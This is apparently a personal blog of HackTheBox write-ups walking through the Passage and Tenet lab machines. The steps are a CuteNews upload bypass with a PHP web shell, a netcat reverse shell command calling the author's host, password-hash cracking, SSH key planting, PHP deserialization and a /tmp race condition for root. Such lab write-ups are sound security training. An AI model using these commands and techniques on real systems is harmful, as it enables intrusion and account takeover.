HackTheBox Writeups
About
These are writeups for HackTheBox machines I've completed. The writeups for currently live machines are AES-encrypted, per their rules.
Passage
A Linux box rated at medium difficulty.
Scanning
First step, plug it into my map.sh shell script.
        echo "$1 $2.htb" >> /etc/hosts

        mkdir $2

        cd $2

        export $2=$1

        nmap $1 -p- -T4 -A -oA $2
I add "passage.htb" to the hosts.etc file, make a new directory for my working files, save the IP to the $passage environment variable, and kick off a full port scan in "aggressive" mode.
Foothold

Once the scan's done, I find a common pair of endpoints, SSH on port 22 and an Apache server on port 80. Taking a look at the webpage in Firefox, the first thing I see is a warning notifying me that Fail2Ban has been put into place.
Seems like it might be useful for privesc later, but for now I'll just avoid any directory brute-forcing. I'm curious why it didn't ban me for my initial aggressive port scan, but I guess this is still a HackTheBox machine, after all.
Scrolling to the bottom, I see a little masthead labeled "Powered by CuteNews". Immediately this seems like a fake CMS specially made for this box, so I was surprised to follow the link in the masthead to a GitHub page and find actual users active in the issues pane. Fortunately, these users were all complaining about a still-unpatched security vulnerability allowing for RCE. Perfect.
Searching for the relevant CVE, 2019-11447, in exploit-db gives me this nice little Metasploit module. Reading over it, though, it looks like the actual vulnerability's real simple to exploit: CuteNews allows users to upload profile images, and it relies fully on the "magic bytes" at the head of the file to verify that they're actually images; it doesn't even verify the file extension. So effectively, as long as I include the right magic bytes at the head of the file, I can upload a PHP file to the CuteNews server and execute it by visiting the upload endpoint. So, let's pick out some bits and some PHP.
A quick check tells me that the magic bytes for a .gif are just GIF8, so let's use that. As for the PHP, I just want a simple means of opening a remote shell, so I add a system() call using a command url parameter as input.


The obfuscation worked! Now, to make an account, so I can upload this "gif". Since I didn't do any web directory brute forcing, I'm...not actually sure where to create an account. The Metasploit module lists a /CuteNews base directory, so let's check there.

Success! Creating a dummy user "cute" allows me to access the image upload page and add my PHP script. Here we can see my new "profile", which of course won't display properly.
Heading over to this image link and adding a command URL parameter, we can see we're running as www-data, the standard Apache user.


Now, to open up a netcat shell! All I have to do is access the endpooint http://passage.htb/CuteNews/uploads/avatar_dummy_avatar.php?command=nc+-e+/bin/sh+10.10.14.2+4321

And there's our foothold.
User
First things first, establish a true bash shell with Python and take a look at /etc/passwd.


Not so common for HTB machines, there are two user accounts, paul & nadav. Now it's time to enumerate. There were lots of users posting entries to that blog, their password hashes must be in this directory somewhere. I decide I'm gonna use my own dummy name as a canary to find where these hashes are - no luck.
Ok, maybe the usernames are hashed, too. Next, I start listing out all the contents of the root CuteNews directory and grepping for "accounts", "users", etc. "users" turns up this promising-looking directory:

Looking in there, I find some php files with single-byte names and a longer file named lines. Inside this lines file are a collection of PHP statements and Base64 encoded data (turns out it's all the single-byte PHP files concatenated together). Netcatting this file to my local machine and running it through a quick Python script gives me the decoded output - yep, it's password hashes!

I'm glad to see my friends Paul and Nadav among the users here. Identifying the hashes in hash-identifier as SHA256, I save the hashes in a separate file and see what John can do.

Here's Paul! Nadav might be tougher, but I can come back to that. Let's see if Paul's system password is the same...

User 2
Well, I have paul, but what can I do with it? The account isn't a member of any groups, and there's nothing interesting besides the user.txt flag in its home directory. First thing, I add my public key to the account's ~/.ssh/authorized_keys file, and notice there's already one there - nadav seems to have public-key access to paul's account. I'd be lying if I said I figured it out right away, but after spending a chunk of time poring over enumeration script output, I try to ssh into the nadav account on a whim, and...yep.

Root
nadav seems to be a much better candidate for privilege escalation. The account is a member of lots of interesting groups.

The account is a member of sudoers, but requires a password to execute sudo, which of course I don't have. I spend a while trying out this script on a debian bug report detailing how members of lpadmin can escalate to root by using a readable certificate to authenticate into the CUPS webserver and change the log file path to, say, /etc/shadow. Nice idea, but all it accomplished on this patched version of cupsd was lock nadav out (sorry to anyone trying to print something). After searching around for a while longer, I found an "ibus" config in the .config subdirectory. Googling "ibus privilege escalation" brought me to this article by who but Nadav Markus. Choosing to believe it's not a coincidence, I followed along with their instruction to see if this machine is vulnerable.

How about that? Per the vulnerability writeup, the USBCreator service (essentially a wrapper for dd) doesn't prompt members of the sudoers group for credentials before allowing them to run as root. So, now I can write files as root! Unfortunately, I need to read files as root, not write them. Of course, there are many ways to get from one to the other, but the easiest to me seems like just adding a nopasswd file in sudoers.d so I can get around that pesky password requirement for sudo.

Rooted! This was a very fun box, and I appreciated not having to do any directory brute-forcing or guesswork.
Tenet
A Linux box rated at medium difficulty.
Scanning

I didn't like the movie Tenet very much - watching it felt like solving a suduko with explosions ringing in my ears - but hopefully this box will be more enjoyable. As always, first step's to plug it into my map.sh shell script. There, I find an Apache server on port 80 and SSH on 22. Pulling up "tenet.htb" in my web browser, I see a WordPress-type blog.

On this blog, there's a post about transitioning from a flat file structure to something a little more substantial. That sounds interesting, so my first thought is to try and scan this "substantial" file structure for hidden posts. I see that the website allows users to view posts by the year, so I start time-traveling, which I think they did in the movie, but I'm not really sure.

I wrote a quick python script to scan HTTP responses for requests for each year, and let it run from 2030 down to 1730 - nothing. Clearly another tactic is needed.

There's a comment on that post from the user "neil", irate over the removal of the "sator" PHP file and backup.
A visit to "tenet.htb/sator.php" yields only a 404, but I won't give up yet. I was just working on a different box where the payload was hiding behind a secret Apache virtual host. Maybe something similar is happening here? Sure enough, I pull up the IP behind "tenet.htb", 10.10.10.223, in Firefox, and get the default Apache homepage! "10.10.10.223/sator.php" yields a very interesting bit of output.

Who are these users? What's this database? Well, clearly the sator PHP file's still here, so maybe the backup Neil mentioned is, too. A visit to "10.10.10.223/sator.php.bak" allows me to download the source code behind the live PHP file.
Foothold
Great! This code is ripe for exploitation

A quick bit of research confirms my suspicion that the deserialize call on the arepo URL parameter is indeed open to malicious injection. With it, I can create a DatabaseExport object of my own, instantiated with any values I want. Even better, once PHP's done operating on my object, it'll automatically call the __destruct() "magic method" defined in the code to deinitalize it. This particular __destruct() writes the object's $data value to a file whose name is given by its $user_file value. Now, to serialize something useful...

I really hate W3Schools, but I have to admit this PHP interpreter really helped me out - although, as you can see, they do seem to have a pretty aggresive input sanitation thing going on for stuff like system() calls. Anyhow, adding in the command W3Schools doesn't like gets me this malicious URL, which will create a new PHP endpoint called "trouble.php" on the machine that will then initiate a reverse shell to my machine, 10.10.14.2.


Visit this malicious URL, then visit "trouble.php", then we're in!
Root

That's right, no user step! I love going from a foothold straight to root, and I was happy that this box let me do so. I have to admit that I did miss a very basic step that would have given me neil's user flag a bit sooner, but I'm certain I would have found it if the path to root weren't so immediately clear. First thing, I popped open the "wp-config.php" file for the "tenet.htb" blog I saw earlier, and found some MySQL database credentials.

I only realized later, reading through the forums after getting root, that this is, of course, also neil's desktop password. That's the step I missed, because I was busy trying to crack neil & protagonist's WordPress password hashes I found in the database

While John the Ripper worked to decrypt these hashes (ultimately fruitlessly), I ran my favorite Linux post-exploitation script, which alerted me to the fact that my current account, www-data, can run the "/usr/local/bin/enableSSH.sh" script as root! Seems promising.

This script is pretty straightforward - it copies a provided public key to a randomly generated file in /tmp, then copies the contents of that file to "/root/.ssh/authorized_keys". Fortunately for me, the umask permissions with which that file in /tmp are created aren't restrictive enough, and any user can write to it in the short interval before it's copied and deleted. So, all I need to do is monitor /tmp for any new files, write my own public key to them as quick as possible, and hope my script wins the race (condition). I decide to write my file monitor program in Python using the watchdog module, which, of course, the target machine doesn't have installed. Nor, it seems, does it have pip, and I'd need root access to install that. No problem - time for one of my favorite post-exploitation tools, Humpty, which lets me package most any Python wheel into a super-portable .egg file I can drop on a target machine and import just like an installed module.
With watchdog, I can build what I need in just a few lines.

After netcatting "sneaker.py" and "watchdog.egg" into /tmp on the remote machine, I run it in the background and sudo ./enableSSH.sh. Now, moment of truth...time to SSH in.

Rooted! I enjoyed this one a lot more than the movie.